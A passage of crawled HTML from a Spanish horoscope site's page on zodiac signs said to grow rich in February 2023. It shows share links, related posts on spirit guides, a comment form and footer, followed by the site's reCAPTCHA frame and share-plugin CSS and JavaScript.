	<a title="X" href="https://twitter.com/intent/tweet?text=Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí&url=https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/&media=" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí%20-%20https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/&text=Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>	
				<div class="ads-asap ads-asap-aligncenter">

				<!-- Composite Start -->
<div id="M698200ScriptRootC1108353"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1108353.js" async></script>
<!-- Composite End -->
				</div>
					
				            <div class="comment-respond others-items"><p>Lee también </p></div>
        
        <div class="related-posts">
            
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/meditacion-guiada-para-descubrir-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Meditacion-Guiada-para-Descubrir-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Meditación Guiada para Descubrir a tus Guías Espirituales</p>		
						
	</a>
	
</article>        </div>

    
<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://horoscopomariarosales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const ratings = document.querySelectorAll(".rating input");
            const legend = document.getElementById("rating-legend");
            const legendTexts = ["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];
            const ratingText = "Tu puntuación";
            
            // Configurar la leyenda inicial
            const defaultRating = document.querySelector(".rating input:checked");
            if (defaultRating) {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[defaultRating.value - 1] + "</strong>";
            } else {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[2] + "</strong>";
            }

            ratings.forEach(rating => {
                rating.addEventListener("change", function() {
                    const value = this.value;
                    legend.innerHTML = ratingText + ": <strong>" + legendTexts[value - 1] + "</strong>";
                });
            });
        });
    </script>

    <textarea autocomplete="new-password"  placeholder="Comentario" id="fb1999e457"  name="fb1999e457"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4439efe6b8c6122d87f58bb62f3ae97" );document.getElementById("fb1999e457").setAttribute( "id", "comment" );</script><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
                        <label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
                        <label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
                        <label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
                        <label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
                        <label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Lo más reciente</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>						
			
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a></li><li ><span itemprop="name">Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

				
								
					<div class="widget-area"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.8.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" id="asap-search-autocomplete-js-extra">
/* <![CDATA[ */
var asap_vars = {"siteUrl":"https:\/\/horoscopomariarosales.com","ajaxurl":"https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/search-autocomplete.js?ver=0109062024" id="asap-search-autocomplete-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>

  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-22 03:27:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUdGMJZLI_0rwMniVydoBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115821674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6
body_size: 1515
content:
.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none;--novashare-button-color:#333}.novashare-button *{pointer-events:none}.novashare-button-block{display:inline-flex;align-items:center;background:#333;background:var(--novashare-button-color)}.novashare-button-wrapper{display:inline-flex;align-items:center;overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{color:#fff;height:40px;width:40px;min-width:40px;box-sizing:border-box}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{color:#fff;height:100%;box-sizing:border-box;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter{--novashare-button-color:#1DA1F2}.novashare-button.facebook{--novashare-button-color:#3b5998}.novashare-button.linkedin{--novashare-button-color:#0077B5}.novashare-button.pinterest{--novashare-button-color:#C92228}.novashare-button.buffer{--novashare-button-color:#323b43}.novashare-button.reddit{--novashare-button-color:#ff4500}.novashare-button.hackernews{--novashare-button-color:#F0652F}.novashare-button.pocket{--novashare-button-color:#ef4056}.novashare-button.whatsapp{--novashare-button-color:#25d366}.novashare-button.tumblr{--novashare-button-color:#35465c}.novashare-button.vkontakte{--novashare-button-color:#45668e}.novashare-button.xing{--novashare-button-color:#026466}.novashare-button.flipboard{--novashare-button-color:#e12828}.novashare-button.mix{--novashare-button-color:#fd8235}.novashare-button.yummly{--novashare-button-color:#e16120}.novashare-button.sms{--novashare-button-color:#218AFF}.novashare-button.email{--novashare-button-color:#319324}.novashare-button.print{--novashare-button-color:#d34836}.novashare-button.\35 00px{--novashare-button-color:#0099E5}.novashare-button.bandcamp{--novashare-button-color:#408294}.novashare-button.behance{--novashare-button-color:#1769FF}.novashare-button.bitbucket{--novashare-button-color:#0052CC}.novashare-button.copy{--novashare-button-color:#816B5B}.novashare-button.deviantart{--novashare-button-color:#05CC47}.novashare-button.discord{--novashare-button-color:#7289da}.novashare-button.dribbble{--novashare-button-color:#EA4C89}.novashare-button.dropbox{--novashare-button-color:#0061FF}.novashare-button.flickr{--novashare-button-color:#0063DC}.novashare-button.foursquare{--novashare-button-color:#F94877}.novashare-button.github{--novashare-button-color:#181717}.novashare-button.goodreads{--novashare-button-color:#553b08}.novashare-button.houzz{--novashare-button-color:#4DBC15}.novashare-button.instagram{--novashare-button-color:#E4405F}.novashare-button.jsfiddle{--novashare-button-color:#0084FF}.novashare-button.lastfm{--novashare-button-color:#D51007}.novashare-button.line{--novashare-button-color:#00B900}.novashare-button.messenger{--novashare-button-color:#0078FF}.novashare-button.mixcloud{--novashare-button-color:#314359}.novashare-button.phone{--novashare-button-color:#512DA8}.novashare-button.rss{--novashare-button-color:#FFA500}.novashare-button.share{--novashare-button-color:#2A2A2C}.novashare-button.skype{--novashare-button-color:#00AFF0}.novashare-button.snapchat{--novashare-button-color:#FFFC00}.novashare-button.soundcloud{--novashare-button-color:#FF3300}.novashare-button.spotify{--novashare-button-color:#1ED760}.novashare-button.stackoverflow{--novashare-button-color:#FE7A16}.novashare-button.subscribe{--novashare-button-color:#7A5189}.novashare-button.telegram{--novashare-button-color:#0088cc}.novashare-button.tripadvisor{--novashare-button-color:#34E0A1}.novashare-button.vimeo{--novashare-button-color:#1AB7EA}.novashare-button.wordpress{--novashare-button-color:#21759B}.novashare-button.yelp{--novashare-button-color:#D32323}.novashare-button.youtube{--novashare-button-color:#FF0000}.novashare-button.angellist,.novashare-button.applemusic,.novashare-button.codepen,.novashare-button.digg,.novashare-button.steam,.novashare-button.tiktok{--novashare-button-color:#000}.novashare-border{border:2px solid var(--novashare-button-color)}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0;color:var(--novashare-button-color)}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col .novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6
body_size: 199
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".novashare-button:not(.novashare-follow-button), .novashare-ctt, .novashare-pinterest-image-button").forEach(function(t){!t.matches(".email, .sms, .print, .copy, .subscribe, .share")&&t.addEventListener("click",function(t){if(t.preventDefault(),"#"==this.getAttribute("href")||"#"==this.href||"1"==this.getAttribute("data-pinterest-gallery"))return this.classList.contains("pinterest")&&((pinGrid=document.createElement("script")).setAttribute("type","text/javascript"),pinGrid.setAttribute("charset","UTF-8"),pinGrid.setAttribute("src","https://assets.pinterest.com/js/pinmarklet.js"),document.body.appendChild(pinGrid)),!1;this.blur();var e={w:700,h:300};(this.classList.contains("buffer")||this.classList.contains("novashare-pinterest-image-button")||this.classList.contains("linkedin"))&&(e.w=800,e.h=575),this.getAttribute("data-novashare-href")&&(this.href=this.getAttribute("data-novashare-href"));var s=void 0!==this.href?this.href:this.getAttribute("href");window.open(s,"","toolbar=0,status=0,menubar=0,scrollbars=0,width="+e.w+",height="+e.h+",top=200,left="+(window.innerWidth-e.w)/2)})})});